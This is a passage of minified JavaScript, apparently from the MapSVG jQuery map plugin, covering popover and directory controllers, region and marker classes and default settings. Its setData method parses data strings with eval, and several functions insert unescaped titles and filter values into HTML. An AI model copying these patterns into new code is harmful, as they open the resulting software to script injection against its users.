class="mapsvg-no-results">'+this.mapsvg.getData().options.menu.noResultsText+"</div>");this.setFilters();if(this.scrollable)this.updateScroll();};MapSVG.DirectoryController.prototype.getRegion=function(id){var _this=this;var region;if(_this.mapsvg.getData().options.menu.source=="regions")region=_this.mapsvg.getRegion(id);else{var obj=_this.database.getLoadedObject(id);if(obj.region_id)region=_this.mapsvg.getRegion(obj.region_id);}return region;};MapSVG.DirectoryController.prototype.setFilters=function(){var _this=this;var filters=this.toolbarView.find(".mapsvg-directory-filter-wrap");this.toolbarView.find(".mapsvg-filter-tag").remove();if(!_this.formBuilder&&_this.mapsvg.getData().options.filters&&_this.mapsvg.getData().options.filters.on){_this.formBuilder=new MapSVG.FormBuilder({container:_this.view.find(".mapsvg-directory-filter-wrap"),filtersMode:true,schema:_this.mapsvg.filtersSchema.getSchema(),editMode:false,mapsvg:_this.mapsvg,admin:_this.admin,events:{}});_this.formBuilder.view.on("change",'select,input[type="radio"]',function(){var filter={};var field=$(this).data("parameter-name");filter[field]=$(this).val();_this.database.query.setFilters(filter);_this.database.getAll(filter);});setTimeout(function(){_this.updateTopShift();if(this.scrollable)_this.updateScroll();},200);}if(_this.mapsvg.getData().options.filters&&_this.mapsvg.getData().options.filters.on||_this.database.query.filters&&Object.keys(_this.database.query.filters).length>0){for(var field_name in _this.database.query.filters){var field_value=_this.database.query.filters[field_name];var _field_name=field_name;var filterField=_this.mapsvg.filtersSchema.getField(_field_name);if(_this.mapsvg.getData().options.filters.on&&filterField)filters.find('[data-parameter-name="'+_field_name+'"]').val(field_value);else{if(field_name=="regions"){_field_name="region";field_value=_this.mapsvg.getRegion(field_value).title||field_value;}filters.append('<div class="mapsvg-filter-tag">'+_field_name+": "+field_value+' <span class="mapsvg-filter-delete" data-filter="'+field_name+'">×</span></div>');}}this.view.addClass("mapsvg-with-filter");}else this.view.removeClass("mapsvg-with-filter");this.updateTopShift();};MapSVG.DirectoryController.prototype.toggle=function(on){var _this=this;if(on){this.container.removeClass("closed");this.menuBtn.addClass("active");this.mapBtn.removeClass("active");}else{this.container.toggleClass("closed");if(this.container.hasClass("closed")){if(MapSVG.isPhone){_this.mapsvg.getData().$wrap.css("height","auto");_this.updateScroll();}}else{if(MapSVG.isPhone&&this.container.height()<400){_this.mapsvg.getData().$wrap.css("height","400px");_this.updateScroll();}}this.menuBtn.removeClass("active");this.mapBtn.addClass("active");}this.updateTopShift();};MapSVG.DirectoryController.prototype.addPagination=function(pager){this.contentView.append('<div class="mapsvg-pagination-container"></div>');this.contentView.find(".mapsvg-pagination-container").html(pager);};MapSVG.DetailsController=function(options){MapSVG.Controller.call(this,options);};MapSVG.extend(MapSVG.DetailsController,MapSVG.Controller);MapSVG.DetailsController.prototype.getToolbarTemplate=function(){if(this.withToolbar)return '<div class="mapsvg-popover-close mapsvg-details-close"></div>';else return "";};MapSVG.DetailsController.prototype.init=function(){};MapSVG.DetailsController.prototype.viewDidLoad=function(){var _this=this;this.events&&this.events["shown"]&&this.events["shown"].call(_this,_this.mapsvg);};MapSVG.DetailsController.prototype.setEventHandlers=function(){var _this=this;this.view.on("click touchend",".mapsvg-popover-close",function(){_this.destroy();_this.events&&_this.events["closed"]&&_this.events["closed"].call(_this,_this.mapsvg);});};MapSVG.PopoverController=function(options){options.autoresize=true;MapSVG.Controller.call(this,options);this.point=options.point;this.yShift=options.yShift;this.mapObject=options.mapObject;this.id=this.mapObject.id+"_"+Math.random();this.container.data("popover-id",this.id);var _this=this;};MapSVG.extend(MapSVG.PopoverController,MapSVG.Controller);MapSVG.PopoverController.prototype.setPoint=function(point){this.point=point;};MapSVG.PopoverController.prototype.getToolbarTemplate=function(){if(this.withToolbar)return '<div class="mapsvg-popover-close"></div>';else return "";};MapSVG.PopoverController.prototype.init=function(){};MapSVG.PopoverController.prototype.viewDidLoad=function(){MapSVG.Controller.prototype.viewDidLoad.call(this);var _this=this;this.adjustPosition();this.container.toggleClass("mapsvg-popover-animate",true);this.container.toggleClass("mapsvg-popover-visible",true);_this.adjustHeight();_this.updateScroll();this.resizeSensor.setScroll();this.events&&this.events["shown"]&&this.events["shown"].call(_this,_this.mapsvg);};MapSVG.PopoverController.prototype.adjustHeight=function(){var _this=this;_this.container.height(_this.container.find(".mapsvg-auto-height").outerHeight()+_this.toolbarView.outerHeight());};MapSVG.PopoverController.prototype.adjustPosition=function(){var _this=this;var pos=_this.mapsvg.convertSVGToPixel([_this.point.x,_this.point.y]);pos[1]-=_this.yShift;_this.container.css({transform:"translateX(-50%) translate("+pos[0]+"px,"+pos[1]+"px)"});};MapSVG.PopoverController.prototype.setEventHandlers=function(){var _this=this;$("body").off(".popover.mapsvg");this.view.on("click touchend",".mapsvg-popover-close",function(){_this.close();});$("body").one("mouseup.popover.mapsvg touchend.popover.mapsvg ",function(e){setTimeout(function(){if(_this.mapsvg.getData().isScrolling||$(e.target).closest(".mapsvg-popover").length||$(e.target).hasClass("mapsvg-btn-zoom"))return;_this.close();},50);});};MapSVG.PopoverController.prototype.close=function(){var _this=this;if(this.container.data("popover-id")!=this.id||!_this.container.is(":visible"))return;_this.destroy();if(_this.mapObject instanceof MapSVG.Region)_this.mapsvg.deselectRegion(_this.mapObject);_this.events&&_this.events["closed"]&&_this.events["closed"].call(_this);};MapSVG.PopoverController.prototype.destroy=function(){var _this=this;_this.container.toggleClass("mapsvg-popover-animate",false);_this.container.toggleClass("mapsvg-popover-visible",false);MapSVG.Controller.prototype.destroy.call(this);};MapSVG.PopoverController.prototype.show=function(){var _this=this;_this.container.toggleClass("mapsvg-popover-visible",true);};})(jQuery,window,MapSVG,Math);(function($){var mapSVG={};function MapObject(jQueryObject,mapsvg){this.id="";this.objects=[];this.data={};this.node=jQueryObject;this.mapsvg=mapsvg;this.nodeType=jQueryObject[0].tagName;}MapObject.prototype.isMarker=function(){return this.mapsvg_type=="marker";};MapObject.prototype.isRegion=function(){return this.mapsvg_type=="region";};MapObject.prototype.setData=function(data){var _this=this;for(var name in data)_this.data[name]=data[name];};MapObject.prototype.getBBox=function(){var bbox=this instanceof Marker?{x:this.x,y:this.y,width:this.default.width,height:this.default.height}:this.node[0].getBBox();bbox=$.extend(true,{},bbox);if(!(this instanceof Marker)){var matrix=this.node[0].getTransformToElement(this.mapsvg.getData().$svg[0]);var x2=bbox.x+bbox.width;var y2=bbox.y+bbox.height;var position=this.mapsvg.getData().$svg[0].createSVGPoint();position.x=bbox.x;position.y=bbox.y;position=position.matrixTransform(matrix);bbox.x=position.x;bbox.y=position.y;position.x=x2;position.y=y2;position=position.matrixTransform(matrix);bbox.width=position.x-bbox.x;bbox.height=position.y-bbox.y;}return [bbox.x,bbox.y,bbox.width,bbox.height];};MapObject.prototype.getGeoBounds=function(){var bbox=this.getBBox();var sw=this.mapsvg.convertSVGToGeo(bbox.x,bbox.y+bbox.height);var ne=this.mapsvg.convertSVGToGeo(bbox.x+bbox.width,bbox.y);return {sw,ne};};MapObject.prototype.getComputedStyle=function(prop,node){node=node||this.node[0];var _p1,_p2;if(_p1=node.getAttribute(prop))return _p1;else{if(_p2=node.getAttribute("style")){var s=_p2.split(";");var z=s.filter(function(e){var e=e.trim();var attr=e.split(":");if(attr[0]==prop)return true;});if(z.length)return z[0].split(":").pop().trim();}}var parent=$(node).parent();var nodeType=parent.length?parent[0].tagName:null;if(nodeType&&nodeType!="svg")return this.getComputedStyle(prop,parent[0]);else return undefined;};MapObject.prototype.getStyle=function(prop){var _p1,_p2;if(_p1=this.attr(prop))return _p1;else{if(_p2=this.attr("style")){var s=_p2.split(";");var z=s.filter(function(e){var e=e.trim();if(e.indexOf(prop)===0)return e;});return z.length?z[0].split(":").pop().trim():undefined;}}return "";};MapObject.prototype.getCenter=function(){var x=this.node[0].getBoundingClientRect().left;var y=this.node[0].getBoundingClientRect().top;var w=this.node[0].getBoundingClientRect().width;var h=this.node[0].getBoundingClientRect().height;return [x+w/2,y+h/2];};MapObject.prototype.getCenterSVG=function(){var _this=this;var c=_this.getBBox();return {x:c[0]+c[2]/2,y:c[1]+c[3]/2};};MapObject.prototype.getCenterLatLng=function(yShift){yShift=yShift?yShift:0;var bbox=this.node[0].getBBox();var x=bbox.x+bbox.width/2;var y=bbox.y+bbox.height/2-yShift;var latlng=this.mapsvg.convertSVGToGeo(x,y);return {lat:latlng[0],lng:latlng[1]};};MapObject.prototype.setTooltip=function(text){this.tooltip=text?text:undefined;};MapObject.prototype.setPopover=function(text){this.popover=text?text:undefined;};MapObject.prototype.setHref=function(url){this.href=url?url:undefined;};MapObject.prototype.setTarget=function(target){this.target=target?target:undefined;};MapObject.prototype.setData=function(data){if(data){if(typeof data=="string")if(data.substr(0,1)=="["||data.substr(0,1)=="{")try{var tmp;eval("tmp = "+data);this.data=tmp;}catch(err){var error="MapSVG: Error in Data object for "+this.mapsvg_type+" '"+this.id+"'. Data object was set to empty object {}.";this.data={};return {_error:error};}else this.data=data;else this.data=data;return this.data;}else this.data=undefined;};MapObject.prototype.attr=function(v1,v2){var svgDom=this.node[0];if(typeof v1=="object")$.each(v1,function(key,item){if(typeof item=="string"||typeof item=="number")svgDom.setAttribute(key,item);});else if(typeof v1=="string"&&(typeof v2=="string"||typeof v2=="number"))svgDom.setAttribute(v1,v2);else{if(v2==undefined)return svgDom.getAttribute(v1);}};MapObject.prototype.setId=function(id){if(!id)return false;this.id=id;this.node[0].setAttribute("id",id);if(this.isMarker())this.mapsvg.updateMarkersDict();};function Region(jQueryObject,globalOptions,regionID,mapsvg){MapObject.call(this,jQueryObject);this.globalOptions=globalOptions;this.mapsvg=mapsvg;this.id=this.node.attr("id");if(!this.id){this.setId(this.nodeType+"_"+regionID.id++);this.autoID=true;}this.id_no_spaces=this.id.replace(" ","_");this.title=this.node.attr("title");this.node[0].setAttribute("class",(this.node.attr("class")||"")+" mapsvg-region");this.style={fill:this.getComputedStyle("fill")};this.style.stroke=this.getComputedStyle("stroke")||"";var w;if(this.node.data("stroke-width"))w=this.node.data("stroke-width");else{w=this.getComputedStyle("stroke-width");w=w?w.replace("px",""):"1";w=w=="1"?1.2:parseFloat(w);}this.style["stroke-width"]=w;this.node.data("stroke-width",w);var regionOptions=globalOptions.regions&&globalOptions.regions[this.id]?globalOptions.regions[this.id]:null;this.disabled=this.getDisabledState();this.disabled&&this.attr("class",this.attr("class")+" mapsvg-disabled");this.default_attr={};this.selected_attr={};this.hover_attr={};this.mapsvg_type="region";var selected=false;if(regionOptions&&regionOptions.selected){selected=true;delete regionOptions.selected;}regionOptions&&this.update(regionOptions);this.setFill();if(selected)this.setSelected(true);this.saveState();}MapSVG.extend(Region,MapObject);Region.prototype.saveState=function(){this.initialState=JSON.stringify(this.getOptions());};Region.prototype.changed=function(){return JSON.stringify(this.getOptions())!=this.initialState;};Region.prototype.edit=function(id){this.nodeOriginal=this.node.clone();};Region.prototype.editCommit=function(){this.nodeOriginal=null;};Region.prototype.editCancel=function(){this.nodeOriginal.appendTo(_this.mapsvg.getData().$svg);this.node=this.nodeOriginal;this.nodeOriginal=null;};Region.prototype.getOptions=function(forTemplate){var globals=this.globalOptions.regions[this.id];var o={id:this.id,id_no_spaces:this.id_no_spaces,title:this.title,disabled:this.disabled===this.getDisabledState(true)?undefined:this.disabled,fill:this.globalOptions.regions[this.id]&&this.globalOptions.regions[this.id].fill,tooltip:this.tooltip,popover:this.popover,href:this.href,target:this.target,data:this.data,gaugeValue:this.gaugeValue};if(forTemplate){o.disabled=this.disabled;o.dataCounter=this.data&&this.data.length||0;}$.each(o,function(key,val){if(val==undefined)delete o[key];});if(this.customAttrs){var that=this;this.customAttrs.forEach(function(attr){o[attr]=that[attr];});}return o;};Region.prototype.forTemplate=function(){var data={id:this.id,title:this.title,objects:this.objects,data:this.data};for(var key in this.data)if(key!="title"&&key!="id")data[key]=this.data[key];return data;};Region.prototype.update=function(options){for(var key in options){var setter="set"+MapSVG.ucfirst(key);if(setter in this)this[setter](options[key]);else{this[key]=options[key];this.customAttrs=this.customAttrs||[];this.customAttrs.push(key);}}};Region.prototype.setId=function(id){this.id=id;this.node.prop("id",id);};Region.prototype.setTitle=function(title){this.title=title;};Region.prototype.setStyle=function(style){$.extend(true,this.style,style);this.setFill();};Region.prototype.getChoroplethColor=function(){var o=this.globalOptions.gauge;var w=(parseFloat(this.data[this.globalOptions.regionChoroplethField])-o.min)/o.maxAdjusted;return {r:Math.round(o.colors.diffRGB.r*w+o.colors.lowRGB.r),g:Math.round(o.colors.diffRGB.g*w+o.colors.lowRGB.g),b:Math.round(o.colors.diffRGB.b*w+o.colors.lowRGB.b),a:Math.round(o.colors.diffRGB.a*w+o.colors.lowRGB.a)};};Region.prototype.setFill=function(fill){var _this=this;if(this.globalOptions.colorsIgnore){this.node.css(this.style);return;}if(fill){var regions={};regions[this.id]={fill};$.extend(true,this.globalOptions,{regions});}else{if(!fill&&fill!==undefined&&this.globalOptions.regions&&this.globalOptions.regions[this.id]&&this.globalOptions.regions[this.id].fill)delete this.globalOptions.regions[this.id].fill;}if(this.globalOptions.gauge.on&&this.gaugeValue){var o=this.globalOptions.gauge;var w=(this.gaugeValue-o.min)/o.maxAdjusted;var rgb={r:Math.round(o.colors.diffRGB.r*w+o.colors.lowRGB.r),g:Math.round(o.colors.diffRGB.g*w+o.colors.lowRGB.g),b:Math.round(o.colors.diffRGB.b*w+o.colors.lowRGB.b),a:Math.round(o.colors.diffRGB.a*w+o.colors.lowRGB.a)};this.default_attr["fill"]="rgba("+rgb.r+","+rgb.g+","+rgb.b+","+rgb.a+")";}else if(this.globalOptions.regions[this.id]&&this.globalOptions.regions[this.id].fill)this.default_attr["fill"]=this.globalOptions.regions[this.id].fill;else if(this.disabled&&this.globalOptions.colors.disabled)this.default_attr["fill"]=this.globalOptions.colors.disabled;else if(this.globalOptions.colors.base)this.default_attr["fill"]=this.globalOptions.colors.base;else if(this.style.fill!="none")this.default_attr["fill"]=this.style.fill?this.style.fill:this.globalOptions.colors.baseDefault;else this.default_attr["fill"]="none";if(MapSVG.isNumber(this.globalOptions.colors.selected))this.selected_attr["fill"]=MapSVG.tinycolor(this.default_attr.fill).lighten(parseFloat(this.globalOptions.colors.selected)).toRgbString();else this.selected_attr["fill"]=this.globalOptions.colors.selected;if(MapSVG.isNumber(this.globalOptions.colors.hover))this.hover_attr["fill"]=MapSVG.tinycolor(this.default_attr.fill).lighten(parseFloat(this.globalOptions.colors.hover)).toRgbString();else this.hover_attr["fill"]=this.globalOptions.colors.hover;this.node.css("fill",this.default_attr["fill"]);this.fill=this.default_attr["fill"];if(this.style.stroke!="none"&&this.globalOptions.colors.stroke!=undefined)this.node.css("stroke",this.globalOptions.colors.stroke);else{var s=this.style.stroke==undefined?"":this.style.stroke;this.node.css("stroke",s);}if(this.selected)this.select();};Region.prototype.setDisabled=function(on,skipSetFill){on=on!==undefined?MapSVG.parseBoolean(on):this.getDisabledState();var prevDisabled=this.disabled;this.disabled=on;on?this.attr("class",this.attr("class")+" mapsvg-disabled"):this.attr("class",this.attr("class").replace(" mapsvg-disabled",""));if(this.disabled!=prevDisabled)this.mapsvg.deselectRegion(this);!skipSetFill&&this.setFill();};Region.prototype.setStatus=function(status){var statusOptions;if(statusOptions=this.globalOptions.regionStatuses&&this.globalOptions.regionStatuses[status]){this.status=status;this.data.status=status;this.setDisabled(statusOptions.disabled,true);}else{this.status=undefined;this.data.status=undefined;this.setDisabled(false,true);}this.setFill();};Region.prototype.setSelected=function(on){this.mapsvg.selectRegion(this);};Region.prototype.setGaugeValue=function(val){this.gaugeValue=$.isNumeric(val)?parseFloat(val):undefined;};Region.prototype.getDisabledState=function(asDefault){var opts=this.globalOptions.regions[this.id];if(!asDefault&&opts&&opts.disabled!==undefined)return opts.disabled;else if(this.globalOptions.disableAll||this.style.fill=="none"||this.id=="labels"||this.id=="Labels")return true;else return false;};Region.prototype.highlight=function(){this.node.css({fill:this.hover_attr.fill});};Region.prototype.unhighlight=function(){this.node.css({fill:this.default_attr.fill});};Region.prototype.select=function(){this.node.css({fill:this.selected_attr.fill});this.selected=true;};Region.prototype.deselect=function(){this.node.css({fill:this.default_attr.fill});this.selected=false;};function Marker(options,scale,mapsvg){if(!options.id||!options.src)return false;var img=$('<img id="'+options.id+'" src="'+options.src+'"/>').css({width:options.width+"px",height:options.height+"px"}).addClass("mapsvg-marker");MapObject.call(this,img);this.mapsvg=mapsvg;this.src=options.src;this.setId(options.id);this.mapsvg_type="marker";this.x=parseFloat(options.x);this.y=parseFloat(options.y);this.xy=[this.x,this.y];this.width=parseFloat(options.width);this.height=parseFloat(options.height);this.tooltip=options.tooltip;this.popover=options.popover;this.href=options.href;this.target=options.target;this.default={x:this.x,y:this.y,width:this.width,height:this.height};this.geoCoords=options.geoCoords;this.attached=options.attached==undefined?true:MapSVG.parseBoolean(options.attached);this.isLink=options.isLink==undefined?false:MapSVG.parseBoolean(options.isLink);this.urlField=options.urlField;this.dataId=options.dataId==undefined?null:parseInt(options.dataId);this.adjustPosition();}MapSVG.extend(Marker,MapObject);Marker.prototype.getOptions=function(){var o={id:this.id,attached:this.attached,isLink:this.isLink,urlField:this.urlField,dataId:this.dataId,tooltip:this.tooltip,popover:this.popover,href:this.href,target:this.target,data:this.data,src:this.src,width:this.default.width,height:this.default.height,x:this.x,y:this.y,geoCoords:this.geoCoords};$.each(o,function(key,val){if(val==undefined)delete o[key];});return o;};Marker.prototype.update=function(data,mapScale){for(var key in data){var setter="set"+MapSVG.ucfirst(key);if(setter in this)this[setter](data[key],mapScale);}};Marker.prototype.setSrc=function(src,mapScale){if(!src)return false;src=MapSVG.safeURL(src);mapScale=mapScale||this.mapScale;var img=new Image();var marker=this;this.src=src;img.onload=function(){marker.default.width=this.width;marker.default.height=this.height;marker.attr({x:marker.x,y:marker.y,width:this.width,height:this.height});marker.width=this.width;marker.height=this.height;marker.node[0].setAttribute("src",src);marker.adjustPosition(mapScale);};img.src=src;};Marker.prototype.setXy=function(xy){this.x=xy[0];this.y=xy[1];this.xy=[this.x,this.y];if(this.mapsvg.getData().mapIsGeo)this.geoCoords=this.mapsvg.convertSVGToGeo(xy[0],xy[1]);this.adjustPosition();if(this.onChange)this.onChange.call(this);};Marker.prototype.moveToClick=function(xy){var _data=this.mapsvg.getData();var markerOptions={};xy[0]=xy[0]+_data.viewBox[0];xy[1]=xy[1]+_data.viewBox[1];if(_data.mapIsGeo)this.geoCoords=this.mapsvg.convertSVGToGeo(xy[0],xy[1]);markerOptions.xy=xy;this.update(markerOptions);};Marker.prototype.adjustPosition=function(mapScale){var _this=this;var pos=_this.mapsvg.convertSVGToPixel([this.x,this.y]);this.node.css({transform:"translate(-50%,-100%) translate("+pos[0]+"px,"+pos[1]+"px)"});};Marker.prototype.setGeoCoords=function(coords){if(typeof coords=="string"){coords=coords.trim().split(",");coords=[parseFloat(coords[0]),parseFloat(coords[1])];}if(typeof coords=="object"&&coords.length==2)if($.isNumeric(coords[0])&&$.isNumeric(coords[1])){var xy=this.mapsvg.convertGeoToSVG(coords);this.setXy(xy);}};Marker.getDefaultCoords=function(markerX,markerY,markerWidth,markerHeight,mapScale){markerX=parseFloat(markerX);markerY=parseFloat(markerY);markerWidth=parseFloat(markerWidth);markerHeight=parseFloat(markerHeight);return [markerX,markerY];};Marker.prototype.drag=function(startCoords,scale,endCallback,clickCallback){var _this=this;this.ox=this.x;this.oy=this.y;$("body").on("mousemove.drag.mapsvg",function(e){e.preventDefault();_this.mapsvg.getData().$map.addClass("no-transitions");var mouseNew=MapSVG.mouseCoords(e);var dx=mouseNew.x-startCoords.x;var dy=mouseNew.y-startCoords.y;_this.setXy([_this.ox+dx/scale,_this.oy+dy/scale]);});$("body").on("mouseup.drag.mapsvg",function(e){e.preventDefault();_this.undrag();var mouseNew=MapSVG.mouseCoords(e);var dx=mouseNew.x-startCoords.x;var dy=mouseNew.y-startCoords.y;_this.setXy([_this.ox+dx/scale,_this.oy+dy/scale]);endCallback.call(_this);if(_this.ox==_this.x&&_this.oy==_this.y)clickCallback.call(_this);});};Marker.prototype.undrag=function(){$("body").off(".drag.mapsvg");this.mapsvg.getData().$map.removeClass("no-transitions");};Marker.prototype.delete=function(){if(this.href)this.node.parent("a").empty().remove();this.mapsvg.getData().$map.find("#"+this.id).empty().remove();};Marker.prototype.setObject=function(obj){this.object=obj;this.databaseObject=obj;this.objects=[obj];};MapSVG.MapObject=MapObject;MapSVG.Region=Region;MapSVG.Marker=Marker;var scripts=document.getElementsByTagName("script");var myScript=scripts[scripts.length-1].src.split("/");myScript.pop();var pluginJSURL=myScript.join("/")+"/";myScript.pop();var pluginRootURL=myScript.join("/")+"/";var instances={};var globalID=0;var defaults={markerLastID:0,googleMaps:{on:false},events:{},regionLastID:0,dataLastID:1,disableAll:false,width:null,height:null,lockAspectRatio:true,padding:{top:0,left:0,right:0,bottom:0},maxWidth:null,maxHeight:null,minWidth:null,minHeight:null,loadingText:"Loading map...",colorsIgnore:false,colors:{baseDefault:"#000000",background:"#eeeeee",selected:40,hover:20,directory:"#fafafa",status:{}},regions:{},markers:[],viewBox:[],cursor:"default",onClick:null,mouseOver:null,mouseOut:null,menuOnClick:null,beforeLoad:null,afterLoad:null,zoom:{on:false,limit:[0,10],delta:2,buttons:{on:true,location:"right"},mousewheel:true},scroll:{on:false,limit:false,background:false,spacebar:false},responsive:true,tooltips:{mode:"off",on:false,priority:"local",position:"bottom-right"},popovers:{mode:"off",on:false,priority:"local",position:"top",centerOn:true,width:300,maxWidth:50,maxHeight:50,resetViewboxOnClose:true,mobileFullscreen:true},multiSelect:false,regionStatuses:{1:{label:"Enabled",value:"1",color:"",disabled:false},0:{label:"Disabled",value:"0",color:"",disabled:true}},events:{afterLoad:null,beforeLoad:null,databaseLoaded:null,"click.region":null,"mouseover.region":null,"mouseout.region":null,"click.marker":null,"mouseover.marker":null,"mouseout.marker":null,"click.directoryItem":null,"mouseover.directoryItem":null,"mouseout.directoryItem":null,"shown.popover":null,"shown.detailsView":null,"closed.popover":null,"closed.detailsView":null},templates:{popoverRegion:"",popoverMarker:"",tooltipRegion:"",tooltipMarker:"",directoryItem:"",detailsView:"",detailsViewRegion:""},gauge:{on:false,labels:{low:"low",high:"high"},colors:{lowRGB:null,highRGB:null,low:"#550000",high:"#ee0000"},min:0,max:0},filters:{on:false},menu:{on:false,search:false,customContainer:false,containerId:"",searchPlaceholder:"Search...",searchFallback:false,source:"database",width:"200px",position:"left",sortBy:"id",sortDirection:"desc",clickActions:{region:"default",marker:"default",directoryItem:{triggerClick:true,showPopover:false,showDetails:true}},detailsViewLocation:"overDirectory",noResultsText:"No results found"},database:{pagination:{on:true,perpage:30,next:"Next",prev:"Prev."},table:""},actions:{region:{click:{showDetails:false,showDetailsFor:"region",filterDirectory:false,loadObjects:false,showPopover:false,showPopoverFor:"region",goToLink:false}},marker:{click:{showDetails:false,showPopover:false,goToLink:false}},directoryItem:{click:{showDetails:true,showPopover:false,goToLink:false,selectRegion:true,fireRegionOnClick:true}}},detailsView:{location:"top",containerId:"",width:"100%"},mobileView:{labelMap:"Map",labelList:"List"},googleMaps:{on:false,apiKey:"",loaded:false,center:"auto",type:"roadmap",minZoom:1},groups:[],floors:[],layersControl:{on:false,position:"top-left",label:"Show on map",expanded:true,maxHeight:"100%"},floorsControl:{on:false,position:"top-left",label:"Floors",expanded:false,maxHeight:"100%"},svgFileVersion:1,menu:{on:false,containerId:"mapsvg-menu-regions",template:function(region){return '<li><a href="#'+region.id+'">'+(region.title||region.id)+"</a></li>";}},menuMarkers:{on:false,containerId:"mapsvg-menu-markers",template:function(marker){return '<li><a href="#'+marker.id+'">'+marker.id+"</a></li>";}}};var markerOptions={src:pluginRootURL+"markers/pin1_red.png"};mapSVG=function(elem,options){var _data;this.methods={prototypes:{MapObject,Region,Marker},setMarkersClickAsLink:function(){this.database.loadSchema().done(function(schema){if(schema)schema.forEach(function(field){if(field.type=="marker"){_data.markerIsLink=MapSVG.parseBoolean(field.isLink);_data.markerUrlField=field.urlField;}});});},setGroups:function(){_data.groups=_data.options.groups;_data.groups.forEach(function(g){g.objects.forEach(function(obj){_data.$svg.find("#"+obj.value).toggle(g.visible);});});},setLayersControl:function(options){if(options)$.extend(true,_data.options.layersControl,options);if(_data.options.layersControl.on){if(!_data.$layersControl){_data.$layersControl=$('<div class="mapsvg-layers-control"></div>');_data.$layersControlLabel=$('<div class="mapsvg-layers-label"></div>').appendTo(_data.$layersControl);_data.$layersControlListWrap=$('<div class="mapsvg-layers-list-wrap"></div>').appendTo(_data.$layersControl);_data.$layersControlListNano=$('<div class="nano"></div>').appendTo(_data.$layersControlListWrap);_data.$layersControlList=$('<div class="mapsvg-layers-list nano-content"></div>').appendTo(_data.$layersControlListNano);_data.$layersControl.appendTo(_data.$map);}_data.$layersControlLabel.html(_data.options.layersControl.label);_data.$layersControlList.empty();_data.$layersControl.removeClass("mapsvg-top-left mapsvg-top-right mapsvg-bottom-left mapsvg-bottom-right");_data.$layersControl.addClass("mapsvg-"+_data.options.layersControl.position);_data.$layersControl.css({"max-height":_data.options.layersControl.maxHeight});_data.options.groups.forEach(function(g){var item=$('<div class="mapsvg-layers-item" data-group-id="'+g.id+'">'+'<input type="checkbox" class="ios8-switch ios8-switch-sm" '+(g.visible?"checked":"")+" />"+"<label>"+g.title+"</label> "+"</div>").appendTo(_data.$layersControlList);});_data.$layersControlListNano.nanoScroller({preventPageScrolling:true});_data.$layersControl.off();_data.$layersControl.on("click",".mapsvg-layers-item",function(){var id=$(this).data("group-id");var input=$(this).find("input");input.prop("checked",!input.prop("checked"));_data.options.groups.forEach(function(g){if(g.id==id)g.visible=!g.visible;});_this.setGroups();});_data.$layersControlLabel.on("click",function(){_data.$layersControl.toggleClass("closed");});_data.$layersControl.toggleClass("closed",!_data.options.layersControl.expanded);}else _data.$layersControl&&_data.$layersControl.hide();},setFloorsControl:function(options){if(options)$.extend(true,_data.options.floorsControl,options);if(_data.options.floorsControl.on){if(!_data.$floorsControl){_data.$floorsControl=$('<div class="mapsvg-floors-control"></div>');_data.$floorsControlLabel=$('<div class="mapsvg-floors-label"></div>').appendTo(_data.$floorsControl);_data.$floorsControlListWrap=$('<div class="mapsvg-floors-list-wrap"></div>').appendTo(_data.$floorsControl);_data.$floorsControlListNano=$('<div class="nano"></div>').appendTo(_data.$floorsControlListWrap);_data.$floorsControlList=$('<div class="mapsvg-floors-list nano-content"></div>').appendTo(_data.$floorsControlListNano);_data.$floorsControl.appendTo(_data.$map);}_data.$floorsControlLabel.html(_data.options.floorsControl.label);_data.$floorsControlList.empty();_data.$floorsControl.removeClass("mapsvg-top-left mapsvg-top-right mapsvg-bottom-left mapsvg-bottom-right");_data.$floorsControl.addClass("mapsvg-"+_data.options.floorsControl.position);_data.$floorsControl.css({"max-height":_data.options.floorsControl.maxHeight});_data.options.floors.forEach(function(f){var item=$('<div class="mapsvg-floors-item" data-floor-id="'+f.object_id+'">'+"<label>"+f.title+"</label> "+"</div>").appendTo(_data.$floorsControlList);});_data.$floorsControlListNano.nanoScroller({preventPageScrolling:true});_data.$floorsControl.off();_data.$floorsControl.on("click",".mapsvg-floors-item",function(){var id=$(this).data("floor-id");_this.setFloor(id);});_data.$floorsControlLabel.on("click",function(){_data.$floorsControl.toggleClass("closed");});_data.$floorsControl.toggleClass("closed",!_data.options.floorsControl.expanded);}else _data.$floorsControl&&_data.$floorsControl.hide();},setFloor:function(id){_data.$floorsControl.find(".mapsvg-floors-item").toggleClass("active",false);_data.$floorsControl.find('[data-floor-id="'+id+'"]').toggleClass("active",true);_data.options.floors.forEach(function(floor){_data.$svg.find("#"+floor.object_id).hide();});var floor=_data.$svg.find("#"+id);floor.show();floor=new MapObject(floor,_this);var bbox=floor.getBBox();_data._viewBox=bbox;_this.setViewBox(_data._viewBox);_data.zoomLevels=null;_data.zoomLevel=1;_this.setZoom();floor=null;},getGroupSelectOptions:function(){var id;var optionGroups=[];var options=[];var options2=[];_data.$svg.find("g").each(function(index){if(id=$(this)[0].getAttribute("id"))options.push({label:id,value:id});});optionGroups.push({title:"SVG Layers / Groups",options});_data.$svg.find("path,ellipse,circle,polyline,polygon,rectangle,img,text").each(function(index){if(id=$(this)[0].getAttribute("id"))options2.push({label:id,value:id});});optionGroups.push({title:"Other SVG objects",options:options2});return optionGroups;},loadDataObjects:function(params){var _this=this;return _this.database.getAll(params);},loadDirectory:function(){var _this=this;if(!_data.editMode){if(_data.options.menu.on)_data.controllers.directory.loadItemsToDirectory();if(_data.options.database.pagination.on){var pager=_this.getPagination();if(_data.options.menu.on)_data.controllers.directory.addPagination(pager);else _data.$map.append(pager);}}},getPagination:function(callback){_data.pager&&_data.pager.empty().remove();_data.pager=$('<nav class="mapsvg-pagination"><ul class="pager"><!--<li class="mapsvg-first"><a href="#">First</a></li>--><li class="mapsvg-prev"><a href="#">&larr; Prev. '+_data.options.database.pagination.perpage+'</a></li><li class="mapsvg-next"><a href="#">Next '+_data.options.database.pagination.perpage+' &rarr;</a></li><!--<li class="mapsvg-last"><a 